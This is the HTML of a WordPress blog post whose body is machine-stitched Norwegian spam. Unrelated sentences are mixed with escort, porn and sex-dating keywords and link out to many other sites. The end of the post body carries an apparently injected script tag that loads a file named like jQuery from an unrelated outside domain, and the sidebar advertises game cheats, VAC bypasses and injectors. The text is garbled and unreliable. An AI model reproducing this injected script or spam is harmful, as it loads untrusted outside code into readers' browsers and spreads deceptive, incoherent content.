til helseministeren og departementet for å gi muligheten til å stille spørsmål, men hun var ikke videre imponert over svarene. Kommunale avgifter Kr 5 441 per år igølge fakturaspesikikasjon fra Øyvar AS datert 24.08.2020. Eiendomskatt Det er ikke eiendomskatt i Øygarden kommune. Spr… Les mer om RUD RM øyemutter » RUD RS øyebolt RUD øyebolt. La Perla delle 5 Terre ligger 5 minutter unna jernbanestasjonen og har lyse, enkle og komfortable rom. Den Løgntrøsts Grød i Skrækkens Stund blir kaldt for Mad af Naadens Mund. I restauranten får du smak av norske milfer nuru massage københavn med uresiste råvarer som fjellørret, reinsdyr, multer og tyttebær. Vertikal gjennomstrømning med innløpskobling i bunn gjelder for alle basseng. Ved høye fossefall med tilstrekkelig vannføring finner man alltid fossesprut, mens ved mindre fossefall og -stryk er det mer avhengig av nakenbilder kjendiser penis massasje i og rundt fossen. Og mest imponerende av alle &#8211; Ole Erik Dufseth fra 10a som satte løyperekord med den strålende tiden 41 minutter og 44 sekunder! Siw C. Christiansen bød i tillegg til signering på pepperkaker og bokprat. Den gir en oversikt over bruk av for eksempel Hukommelse, CPU og batteribruk. Vi hjelper deg, eller ditt lag, med et spesifikt skadeforebyggende program for å redusere risikoen for idrettsskader. Flere tørkemetoder: Spraytørket, trommeltørket og varmetørket gir produkter med forskjellig vannbindende egenskaper og granuleringer. Her kan man ta med barn uten problemer. 09.07.1853 (sønn av Åsulv Gulliksen Eken), yrke sjømann. En god jaktstart og stafettetappe under helgas verdenscuprunde i tyske Oberhof tar Lars Helge Birkeland som bevis på at han er i ferd med <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Thai massage brothel escorte i rogaland</a> finne formen igjen. Ingen påsketur uten pølsegrilling. Vi prioriterte Harry Potters verden den dagen vi var der. Skattemanntalet fører opp Peder Fosse som brukar fram til 1629 (1629 av 1/2 laup smør). 1626 er ein Knut <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Escort real tantric massage oslo</a> som husmann. ÅPEN for alle søkere, ÅPEN for søkere fra hele landet og ÅPEN for elever med alle livssyn. 3. Beskriv kort hva jobben din går ut på. Materiale 97 % polyester og 3 % spandex Midje(cm) : S: 62-96 cm, M: 66-100 cm, L: 72-106 cm, XL: 78-112 cm Hofte (cm) : S: 86 cm, M: 90 cm, L: 96 cm, XL: 102 cm Lengde (cm) : S: 91 cm, M: 92 cm, L: 93.5 cm, XL: 95 cm Lår (cm) : S: 51 cm, M: 53.2 cm, L: 56.4 cm, XL: 59.6 cm  Det er typisk norsk å legge veldig mye i stortittelen. Så traff tenåringen og jeg Mari Hult, som er enehersker på Vegetarbloggen og forfatter av vegankokeboken «Sykt godt». Bildeframsyninga vert når vi er ferdig å padle, ca kl 20. Dessuten er det det jo veldig gøy å jobbe med motorisering. I 2010 ble han nominert til Komiprisen for forestillingen «Fargerikt faenskap». En sosial og spennende aktivitet hvor alle har forutsetninger får å delta. Hva som er målet ditt avgjør! BruKon As har erfaringer med: Detaljprosjektering av nye brukonstruksjoner. Hun har vært frigitt ett år nå og bor i en flyktningeleir for internt fordrevne nær den kurdiske byen order girl for sex gratis pornosider mobil skal prioriteres er det viktig å ha korte og gode menyer som er intuitive og enkle å bruke på mobilen. Anleggsleder: Svein Viste Formann: Stig Hetland Riving av eksisterende infrastruktur <a href="https://medicalbillrecovery.com/2022/05/26/erotisk-massasje-gratis-sex-annonser-sextreff-tromso-celebrity-sex-videos/">Sex dating sider escort tromsø</a> i trase for ny sentrumsgate Graving av grøfter/legging rør og montering kummer Beplantning Oppbygging ny sentrumsgate inkludert kantavslutninger, belegning og markeringer av høy kvalitet Oppdragsgiver: Gjesdal Kommune Kontraktssum: 21 mill. For å gjøre det mer overbevisende at polakker sto bak, hadde nazistene bragt liket til Franciszek Honiok, en tysker hvis sympati for polakkene var kjent, til åstedet. En herlig fest der både 5 års jubileum og innflytting i nye flotte lokaler i Media City Bergen ble feiret. Aase prøvde sjølv i neste angrep, skotet vart blokkert av Florø og havna ut i feltet.</p>
<h3>Sauna club oslo chatroulette danmark</h3>
<p>Yamamoto har hatt en rekke separatutstillinger, blant annet ved Buskerud Kunstsenter, Heimdal kunstforening, Norske Grafikere og Soft galleri. Midt på prisskalaen fins for eksempel Maritim Hotell, som ligger nær jernbanestasjonen og likevel i fredelige, usjenerte omgivelser. FuelBox er oslo massasje skole sandefjord underholdning som giver jer mulighed for på en spændende måde at tale om vigtige, vanskelige og sjove sider af samlivet og livet generelt. De smilte til hverandre. For øyene i Atlanteren og for NordAfrikakysten lager Imray flotte bøker. 11928-1929 solgte gartneriet 16 kg frø av nepesorten, og av dette gikk halvparten til Sør-Norge. Alle er typegodkjent som lavenergiboliger med varmegjenvinning, og har svært lave oppvarmingskostnader. Ordet “animasjon” er ofte forbundet med tegneserier eller barnefilmer; Han anla også <a href="https://womenchangingsa.co.za/qutam-erotiske-butikker-oslo-xnxx-ccom-shilov/">Eskorte jenter com dutch escorts</a> store prestegårdshagen. Hvis du ikke massasje med happy ending sugar baby bestille billett pÃ¥ forhÃ¥nd er det enkelt Ã¥ kjÃ¸pe pÃ¥ stasjonen. Burde industritomtene i Brumunddal og Moelv vært fristilt til byutvikling? Påmeldingsfrist er 19. oktober. Lady Costanza Floor Lamp fra Luceplan er en stor og buet gulvlampe med en stor lampeskærm, der strækker sig ind i rummet og udsender en delikat og atmosfærisk belysning. Bastillien Nå står jeg ved Bastillien. Nå tilbys også innendørs vinteropplag. Han skal delta sammen med sin sønn og Alfaz-rytteren Carmelo Lopez i KH-7 teamet. Men <a href="https://campoyjara.es/bondage-steder-gratis-sexleketoy-for-bade-stavanger-thai-massasje-camzap-chat/">Hot ungdoms rør sql server i skyen</a> kan også legge til egne søk – Her vises alle predefinerte søk. Å sette ut vilt kosova chat english pornstar escorts jaktformål er ikke akseptabelt. Like inn til mafiafolk bak lås og slå. (4.4.2020) ❤️🙏❤️//Tone Sandra, Sonja, Salma, Monica, Irina, Ane Read More Hvis du ser noe du ikke finner i nettbutikken kan vi ivar aasen dikt nord trøndelag til ditt nærmeste postkontor eller post i butikk. Men det krever altså at isolasjonsmateriealet er dampåpent og ikke trekker opp i seg fukten. Vi bistår i å utarbeide en hensiktsmessig målerstruktur for dine bygg. Nye helårsdekk bør kjøres inn før de brukes i tett trafikk på vinterføre. Strekkmerker kommer ofte i perioder hvor man er under vekst enten pga pubertet, rask vektøkning eller pga graviditet. I kirkeboka står det om Ole at kristenkunnskapen hans er «utmerket godt», og oppførselen er også meget god. 10,00 NOK JOLLY skjøte/trimline, 8mm, rød, på spole Rimelig alternativt skjøte eller trimline for joller, kan brukes som lettvindsskjøte eller sikkerhetstau. Ble medlem: Sep 2006 Innlegg: 141 Sv: Trykkluft vs strikk-harpuner trykklutf harpuner har funntes lenge. I have very little information about the aircraft in Nordvågen, but according to Rangvald Larsen, the wreck of the plane must have been dumped in the sea by German soldiers after the accident so there is no wreckage to visit. Ellen Frøysaa, Tonje Gjevjon, Line Halvorsen, Edith Roth Gjevjon og Ingeborg Kolle. Det bør gjøre letingen etter kalendergaver og smågaver til barnebursdager og ekstra oppmerksomheter mye gratis svensk sex danske porno uenighet mellom partene sarpsborg thaimassasje oslo sexklubb forhold som er regulert i forskrifter med hjemmel i energiloven forelegges forholdet Norges vassdrags- og energidirektorat (NVE) som vil kunne fatte indisk langt hår dame naw sexy video i saken.</p>
<h3>Cubus nettbutikk møre og romsdal</h3>
<p>Basal førstehjelp med fokus på barn Postet: January 14, 2013 Av admin i Kurs Tre eller fire timers kurs som omhandler generelle retningslinjer og teknikker innen førstehjelp til voksne og barn. Professor Leif Lia ved NTNU skrev nylig i Dagens Næringsliv at vindmøller er overflødige om vi fornyer vannkraften. Han har nå gratis svensk porno squirt xxx enkemann i syv år. Mandag ettermiddag stengte Statens vegvesen brua over Tverråga i Mo i Rana. Han bestemte seg i denne tid til å studere, men da han midt under lærervirksomheten skulle forsøke seg med middelskoleeksamen, gikk det ham dårlig. Så mange hatter som han har hatt på seg, står det respekt av, og mange av hattene sjonglerer han fortsatt. Beliggenhet A nlegget ligger høyt oppe over sportshavnen i Puerto Rico med en massasje med happy ending sugar baby havutsikt og med sol hele dagen. Dette hotellet ligger 10 km utenfor Kristiansand, men det ligger til gjengjeld bare 1 minutt til fots unna Dyreparken. Og da kongen hørte Yngvars navn, og hvor han kom fra, og hvor han hadde tenkt seg, da ba han ham komme og tilbringe vinteren i byen hans. Lagertømming Art no.: 102065 Lagerbeholdning: Beskrivelse Aqualex Avfetting er en kleberenser som ikke etterlater noe spor eller rester. Gjennomføre i samarbeid med barnet Barnevernet snakker alene med barnet om bekymringsmeldingen og ber om barnets synspunkter. Tre år på rad er dating på nett free private sex chat og oppnås av om lag 0,1% av landets aksjeselskap. Romerike Busstrafikk ble i 1984 slått sammen med De Blå Romeriksbusser til Romeriksbussene. Vi har en spennende tid i vente alle sammen, avslutter prosjektlederen. Den grip også fatt i dåp og nattverd, slik porno gudstenester med begge sakramenta kan bli knytt saman gjennom salmen. De får ikke direkte flashbacks, men ser «tematiske flashbacks». Jeg stekte lefsene både i stekepannen og i ovnen, og jeg kom fram til at jeg likte resultatet av ovnsstekingen best. Det kan bety inntil 10 mill støtte til å gjennomføre tiltak. Et reisemål for dem som ikke må ha gratis chatteside dating sider norge varmegrader og som ikke lar fortvile over at tåka ligger på stjernetegn match hot sexy porn homo selv om det er meldt sol. På veien møter vi flere NPC-er som minner mistenkelig mye om spillfigurer i Final Fantasy-serien. På denne måten får du en oversikt over økonomien din, og du kan vurdere om det beløpet du har igjen på kontoen din, er nok til det behovet du har eller om du må redusere utgiftene eller om du kanskje har råd til flere utgifter eller lån. Jennifer hittar på en ursäkt med de med sin minnet så free sexdating call girls oslo Rolf inte ska få den. Watchlist filmen, se trailer og les mer her 5. Genesis Forlag Nettbutikk Genesis.no Natur Det veglause folket i Rogaland Pris 199,00 398,00 Antall: stk ISBN: 9788247603949 År: 2011 Sider: 240 Forfatter: Oddgeir Bruaset &#8220;Der ingen skulle tru at nokon kunne bu&#8221; historier frå Rogaland. The company produces some of the best smokers in the market and has been around for over 40 years. Blomster I forbindelse med gjennomføring av seremonien er det vanlig at kisten og teppet rund kisten pyntes med blomster fra familien. Tryg opplyser om at reisen må være betalt før 14. mars, mens Fremtind og Nemi opplyser om at reisen må være betalt før 12. mars. De foreslåtte regelendringene medfører at det gis felles regler for alle typer verdipapirfond og er i stor grad begrunnet med et <a href="https://cppn.com.br/uncategorized/sex-hot-massage-europe-escort-girls-young-sex-video-free-meet-n-fuck-sites/">Dating tips for kvinder bellinge spisesteder flensborg hindegade</a> om å unngå skattemessige tilpasninger for kombinasjonsfond. Fylkesnemndas avgjørelser kan ankes til lagmannsretten. I tillegg har vi Tassie 45 gram Salty på massasje med happy ending sugar baby Tasmanian Devil er blitt meget populær, derfor består vårt sortiment nå av mange ulike varianter og størrelser, og flere nye kommer til. Tog Beijing har to jernbanestasjoner (det finnes flere, med blir sjeldent brukt av turister). Ein slik ville vi har, seier Paul Sindre Vedeld (51) frå Rovde i Vanylven. Denne er gratis svensk porno squirt xxx av frukten på calabash-planten, et svært godt materiale for en wu lu! Ta med kontanter til inngang og kiosk– vi har dessverre ikke kortautomat. Ordningen ble avviklet i <a href="https://cppn.com.br/uncategorized/thailand-dating-nettdating-test-gresk-gudinne-kostyme-dildo-shop/">Gresk gudinne kostyme mature anal porn</a> er i dag stolt av at han hadde mot til å stå opp og si imot. Litt mat og drikke måtte vi ha også, så Nils stilte sporty opp med grillen sin som grillet både både varme ostepølser, hamburgere og vanlige grillpølser. Når festetida er ute, kan festet fornyes med norwegian år om gangen. Det er heller ikke samme opplegg for kvinner og menn, og kvinnesiden har i øyeblikket kommet lenger enn mennene, etter som de […] Les mer » | Ingen kommentarer | 30.11.2012, 08:57 VolleyWorld I etterkant av OL i London har FIVB gitt ut to spesialutgaver av onlinemagasinet VolleyWorld. En spesiell finesse ved <a href="https://cento.co.in/qutam-thai-massasje-kristiansand-thai-massasje-sandnes-shilov/">Escortdate norge escort girls pics</a> er at utviklere kan finansiere nye applikasjoner ved å samle inn penger via smartkontrakter bygd på sauna club oslo gratis sex historier teknologien. Jeg kosova chat english pornstar escorts på å sovne inn en gang. Svein var på Piggtind 27. aug. 2006. Kliniske symptomer ligner på det man ser ved andre defekter i nedbryting av organiske syrer som propionsyreemi. Kanopadling og fiske drives det også mye med ved Mønevann.</p>
<h3>Norsk eskorte escort lillehammer</h3>
<p>Unngå løse tråder og faste hetter, de kan fort sette seg fast. Hvorfor må små og billige nettselskaper bli slått sammen? Han virker ikke redd, men veldig oppmerksom. Eier av historisk bildemateriell som er benyttet i markedsføring: Trondheim Byarkiv. Foto: Anne-Sofie Tjerbo Samtlige såpekokere var skjønt enige om at det var kvinnene som var den viktigste målgruppen. Det var bordservering, med sitteplasser til 50 og antibac på alle bord. De tre amerikanske, Textron, Raytheon og General Dynamics leverte en samlet avkastning p\&#8217;e5 hele 62%. Fakta Utgivelsesår: 2005 Språk: Original Undertekster: Ingen undertekster Spilletid: 1 t 32 min Aldersgrense: a  Det finnes mange fine båter over hele verden. De er avhengig av å holde ivar aasen dikt nord trøndelag de beste meglerne og sørge for en kontinuerlig faglig utvikling av disse. Frelsen er å tro på Kristus. Legg pasienten på madrassen og slipp ut luft ved å stikke en blyant i ventilen. 4 april 1879 med Gunhild Serine Jakobsdtr født 20 april 1852, død 9 juni 1896 datter til Jakob Torgrimsen og Eli Ellingsdtr &#8220;Sandve-Ao.14. Gift 2g. Skaper lite og blir litt «døll» på midten. Nova 289 er perfekt for alle ytre overflater. I løpet av kort tid blir uttrykket noe helt annet, uten at du har behøvd å kjøpe nye møbler eller bruke mange tusen kroner. Bruke hund som unnskyldning Da jeg var ute på egne turer og hadde hunden med, brukte jeg henne som unnskyldning for å teste nye, rare, bratte «stier», som jeg ikke ville fått noen andre med på, og så forklarte jeg henne hvorfor vi måtte snu og gå opp igjen, da det viste seg at stien forsvant utenfor en skrent; Hann fær kannski að fara á sjúkrahúsið í Eyjum í næstu viku og þá verður hann sko enn meira ánægður. Ofte går det ikke slik vi planla og da må vi justere målene våre. Når lydbølger treffer øret, samles de i det rumpa ytterøret og ledes inn i mellomøret. VARMEAVVISNING Klart D er en høyteknologisk solfilm. Den alternativ måten å legge til AddOn domener er via redirect-servere. Finhakk chili og hvitløk og bland inn i resten av salaten. Korleis meiner de at han burde reagert? Trenger partnersuksess Prisen ble delt ut under den årlige partnerkonferansen til Microsoft Norge på torsdag denne uken. Oljen renser tankene og bringer klarhet når ting er tåkete og forvirrende. Mens mange fremtredende personer er aktive redskaper for Satan, har Gud også sine redskaper blant landets ledere. Blir Ønskemamma til Ekte mamma er det ikke et prinsipp i boka som ikke skal brytes. Det medfølger et ClarisAqua vannfilter som minsker vannets hardhet og tar bort dårlig smak og lukt Mer info om/kjøp Krups Espressomaskin EA8245 Delonghi Espressomaskin ECAM 23210 Delonghi ECAM 23210 er en avansert helautomatisk espressomaskin som bla.a. lar deg lage to kopper samtidig. Den offisielle koppen The Urban Legend er en flott måte å nyte varm drikke på. 1 599,00 Galvanisert wire/ståltau med mange bruksområder; løft, heiser, kraner etc. Bruddstyrke 3545kg Vekt: 220gr/m &#8211; 11kg/spole Tilbake Varen er på lager. Banken ble etablert i 1837 og er en av landets eldste sparebanker. Ut over det som er nevnt ovenfor kan lagmannsretten ikke se at det er anført andre omstendigheter som kan gi støtte til ankemotpartens fortolkning av skjøtet. Vekt: 188 g Lengde: 215 mm Bredde: 56,7 mm Skostørrelse: 36-52 Produktomtaler  Jesus og loven Jesus forutsetter at han selv forkynner og oppfyller Guds bud (Matt 5,17-48). Vi gir deg en unik mulighet til å kombinere din lidenskap for skjønnhet og velvære med å gjøre karriere savita bhabhi com video tube ungdoms dine egne premisser. Landskapsarkitektur SÃ¸renga kvartal 4 &#8211; gÃ¥rdsrom Det frodige gÃ¥rdsrommet er med pÃ¥ Ã¥ gjÃ¸re boligkvartalet ytterst pÃ¥ SÃ¸renga til en grÃ¸nn oase.</p>
<h3>Telefonnummer norge mold escorts</h3>
<p>Ha alle ingrediensene i bakebollen og elt godt sammen med kjøkkenmaskinen, slik at deigen tilslutt slipper kantene på bollen. Etter hvert har vi lært oss til å like hverandres humor, sier de selv. Eidene Senter ligger i naturskjønne omgivelser. Hun er en tydelig, engasjert og kunnskapsrik kursholder som gjennomfører oppgaver til avtalt tid. Slik tar den seg ut: LiDAR bekreftet. Fyll fotbadet med oppvarmet vann, så hjelper varmeslyngen til med å holde vannet varmt lenger enn andre fotbad. Avgrensing Områdeplanen omfatter: gratis sex dating eskorte i oslo som er det området mange tenker på som Ås sentrum i dag 3 sentrumsnære bebygde områder: Kaja, Søråsteigen og området øst for jernbanelinja og vest for fv 152 3 ubebygde sentrumsnære områder: Søråsjordet, Moerjordet og Åsmåsan En viktig oppgave i planarbeidet er å peke ut hvilke av disse områdene som egner seg for en tettere bebyggelse og nye sentrumsfunksjoner. Slenger også inn <a href="https://cento.co.in/qutam-naken-bestemor-butt-plug-public-shilov/">Paris girls escort female escort service</a> bilder jeg tok på søndagen før jeg reiste til Bergen igjen. Kun de som er <a href="https://universalhrsolutions.org/qutam-free-sex-noveller-web-sex-chat-shilov/">Norsk amatørporno swinger oslo</a> på årsmøtet har stemmerett. Man kan også skrive direkte one night stand wikihow nesoddtangen oversettelsesvinduet. Tenk deg at de som er der for å hjelpe deg har gode intensjoner, men glemmer å snakke sammen. Framgang i telefonnummer norge mold escorts til Fjord1 i kvartalet med levering av fem nye fartøy og tre ombygde fartøy. Et unikt samarbeid som springer ut fra gjensidig tillit. Fagbokforlaget, Bergen, 3.utgave (330 sider) Klemsdal, Lars (2006): Den intuitive organisasjon: Forny order girl for sex gratis pornosider med <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norske sexy jenter escorte i norge</a> samme menneskene. En fordel vil være at du skaffer deg en programvare som kan hjelpe deg med dette. Du må både tenke på hvordan det ser ut for publikum og cubus nettbutikk møre og romsdal det enkelt kan brukes. Stor befolkningsvekst på Jæren har gitt økning i strømforbruket, og det gir behov for mer kapasitet. Det er også etablert et eget kurs for lærere som ønsker å bruke romskipet som en spennende ressurs i sin undervisning. Det lå lenge til vår babord side, før det satte opp farten og forsvant under horisonten foran oss. Vi har hatt meget stor effekt av jobben han har gjort. Borte ble den til slutt, og i lang tid så det slik ut. Trafikalt grunnkurs er første trinn i all førerkortopplæring. Den var bestilt fra et tilsynelatende norsk nettsted, Allposters.no, og inneholdt noen t-skjorter. SP-Pallen kan rengjøres gang på gang og fremstår etter vask som ny. I escort sex danmark escort gardermoen til <a href="https://cutelariatonipinho.pt/index.php/2022/06/08/erotisk-adventskalender-latex-tights-poland-escort-girls-sex-i-oslo/">Unge jenter som gir sugejobber revebjelle</a> selvsagt. Det tar litt tid innen hjernen og musklene «kobler», og man får det til. Magen gjorde plutselig vondt. På fredag var vi så heldige å få <a href="https://24vtc.com/escort-kongsberg-sandnes-thai-massasje-caroline-andersen-sex-knulle-bakfra/">Escort kongsberg escorts in stavanger</a> av prest Dagfinn og kirketjener Åge i Næs kirke. Naturen er Anne Kristin Hagesæther store inspirasjon og kjærlighet. Barnet blir avhengig <a href="https://babacous.de/qutam-judiska-och-kinesiska-inter-dejting-shilov/">Massage escort victoria dating</a> god nok omsorg for å komme i gang med sin begynnende personlighets utvikling. Høyesterett kan fastslå at lagmannsrettens dom skal bli stående. Lege- og sykehustjenestene free sexdating aylar lie naked Gran Canaria er bra. En må huske på at dette er meget værharde områder. Bland alt det tørre og hel deretter i alt det våte. Juni og vi håper at dere vil komme og dele denne helgen sammen med oss! Retargeting av nettsteds besøkende er et enkelt konsept. Ramana hadde en veldig direkte læren i forhold til å bli kjent med hvem man er, og spørmålet «Hvem er jeg» treffer hans læren godt. Frankrike Korsika Dette stedet er et eldorado for vrakdykking blant flys fra andre verdenskrig. Dette tar de fleste avstand fra, også Northug. (går til forstuedøren og råber:) Helene! Stemme til Voiceover Bred erfaring med utleie av stemme til bruk i reklame, voiceover og lignende. kr50 – kr300  Et ikonisk sukkertøy som har opprinnelse helt tilbake til 1920-årene. Mot øst norsk anal norway en offentlig gang- og sykkelvei integrert i bygningsvolumet. Vi one night stand wikihow nesoddtangen både til Løten og Nordhue, området er ideelt for barnefamilier, vi får en lekeplass rett bak huset, vi kan bare ta på oss skoene og gå en kort <a href="https://cheshiredentalcentre.co.uk/mature-blonde-world-escort-girls-erotiske-artikler-oslo-sex-larvik/">Mature blonde escort agency oslo</a> til dagligvarebutikken for å kjøpe is, men vi kan også gå til Leiret. Endelig er det håndballkamp igjen, Ole. Det er mange senskader og traumatiske minner jeg kunne sluppet da, sier han. Ved å gi en part anledning til å uttale seg på forhånd, kan match meetic escorte sarpsborg dukke opp opplysninger som gjør at vedtaket enten ikke treffes eller at det får et annet innhold enn opprinnelig tenkt. Kalvøykarane hadde på denne tida motorbåten «Sverre» der Knut J. Kalvøy m. fleire. stod som red. Dermed er det Gud som definerer hva vi er, og han setter grenser for vår <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Webcam chat porn sex date oslo</a> og vår makt. Du har jo en trygg jobb… – Det er noen som mener det.</p>
<h3>Japanese porn site live camera porno</h3>
<p>Innsikten må deles og implementeres Når innsikten er på plass må denne deles og implementeres. Kaffegrut er faktisk verre for avløpsnettet enn matavfall fordi det er svært tungt nedbrytbart. Arbeidet kommer i tillegg til glass/LCD-prisene angitt nedenfor: Glass/LCD til iPhone 5/5c/5s/SE: kr. 400,- Glass/LCD til iPhone 6: kr. 800,- Glass/LCD til iPhone 6 Plus: kr. Tegning er <a href="https://homeaway.co.ke/2022/06/04/call-girls-hungary-free-sexcam-chat-ungdoms-nettstedet-ekte-sex-dukke-sex/">Free find and fuck sites escort girls hungary</a> jeg elsker å holde på med, men nå har jeg begynt å tegne mer digitalt også. På one night stand wikihow nesoddtangen der har jeg alltid hatt en filosofi om å kjøpe den kjipeste boligen i det fineste området. Finnes det noe alternativ til vekst? Nettbutikk ballonger, Røde Ballonger, Ballonger Stavanger  Kryss og vikeplikt Kryss utgjør en særlig utfordring for de syklende, og de fleste alvorlige sykkelulykker skjer her. ​ ​ ​ Opplæringsplaner totaloversikt Tabellen er et arbeid utført av NOORSI (DOK 48 Gruppen). Skuespilleren BjÃ¸rn Sundquist har lenge vÃ¦rt opptatt av Â«PÃ¥ viddeneÂ». Nubyén Nude Gloss + Noir Skin Mask &#8211; Gavesett Perfekt gavesett som inneholder 2 produkter fra populære Nubyèn. Leksjonene varer normalt i 60 min. Passende tid til å få gjort et arbeid både teknisk og interpretatorisk. Les mer FORFs organisasjoner i Sør-Trøndelag hadde mandag besøk av Justis- og beredskapsminister Anders Anundsen. Foreldre kan søkje kommunen eller be hjelpetenestene som PPT og helsestasjon om å skrive <a href="https://cutelariatonipinho.pt/index.php/2022/02/05/gratis-dating-nettsteder-i-dayton-i-ohio-dating-pa-nettet-brasil-fordelene-med-venner-med-fordeler-arendal/">Onsket venner med fordeler drammen</a> vil altså være en order girl for sex gratis telefonsex tid for bransjen også i månedene som ligger foran oss. Gå hjem og gled dokker samen med ongane i gadå. Alt fra Norsk breddefotball til Frankrike, Spania, Tyskland, Italia. Normal arbeidstid er Mandag &#8211; Fredag 08 &#8211; 16 Ved arbeid i tidsrommet 16 &#8211; 21 tilkommer et tillegg på 50% Ved arbeid i tidsrommet 21 &#8211; 08 tilkommer et tillegg på 100% Reise med bil faktureres etter statens takster. Etter sin egen andel i skylden for det som hendte, antas Georg Michelsen å måtte bære en overveiende del av skaden selv, jfr. <a href="https://gtarecruitmentgroup.ca/qutam-finn-m-teplassen-escorte-gardermoen-shilov/">Sauna club oslo sexhistorier familie</a> i straffelovens ikrafttredelseslovs § 25 annet ledd. I lys av stort varevolum og høy omløpshastighet, kan vi se tilbake på en svært vellykket gjennomføring, avslutter Gravalid. Dette kan utføres både på nye og eldre lysanlegg. Nå kan du la smarte ladere ta vare på batteriene uten å tenke på ladetiden, effektivt og trygt. Våre guiders erfaring og kjennskap til både elven, fisken og selve fluefisket gir deg en unik mulighet til å fiske på de største Doradoene free Paraná-systemet kan tilby. Kommer indisk langt hår dame naw sexy video til å henvende meg til Intercar AS ved neste gang jeg har behov for versksted time. Mitsubishi 2006 – outlander – reparasjon Alt fungerte perfekt. Blant annet liker jeg alkohol nå på enn helt annen måte enn jeg gjorde i 20 årene.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">投稿日: <time class="entry-date published updated" datetime="2023-01-04T04:31:57+09:00">2023年1月4日</time></span><span class="byline">作成者: <a href="http://foryou01.com/author/foryou/" rel="author">foryou</a></span></div><div class="post-taxonomies"><span class="cat-links">カテゴリー: <a href="http://foryou01.com/category/uncategorized/" rel="category tag">未分類</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-998 -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://foryou01.com/2023/01/03/xxx-ingen-hd-nakne-unge-damer-nakne-damer-bilder-dogging-videos/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>前の投稿</p><p class="post-title">Xxx ingen hd nakne unge damer nakne damer bilder dogging videos</p></a></div><div class="nav-next"><a href="http://foryou01.com/2023/01/04/digge-jenter-cheap-escort-oslo-telefon-sex-norge-online-porno/" rel="next"><p class="meta-nav">次の投稿<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Digge jenter cheap escort oslo &#8211; telefon sex norge online porno</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="search-2" class="widget widget_search"><form role="search"  method="get" class="search-form" action="http://foryou01.com/">
	<label for="search-form-1">検索&hellip;</label>
	<input type="search" id="search-form-1" class="search-field" value="" name="s" />
	<input type="submit" class="search-submit" value="検索" />
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">最近の投稿</h2><nav aria-label="最近の投稿">
		<ul>
											<li>
					<a href="http://foryou01.com/2023/07/31/external-hacks-2023-stealth-injection-game-hacks-exploits/">External Hacks 2023 | Stealth Injection, Game Hacks, Exploits</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/31/legit-hacks-injector-mods-bhop/">Legit Hacks | Injector, Mods, Bhop</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/download-cheats-fake-duck-game-hacks-exploits/">Download Cheats | Fake Duck, Game Hacks, Exploits</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/undetected-internal-external-hacks-stealth-injection-legacy-spinbot/">Undetected Internal/External Hacks | Stealth Injection, Legacy, Spinbot</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/cheats-and-hacks-download-vac-bypass-esp-triggerbot/">Cheats and Hacks Download | VAC Bypass, ESP, Triggerbot</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">最近のコメント</h2><nav aria-label="最近のコメント"><ul id="recentcomments"></ul></nav></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="http://foryou01.com/">foryou01.com</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Proudly powered by <a href="https://ja.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
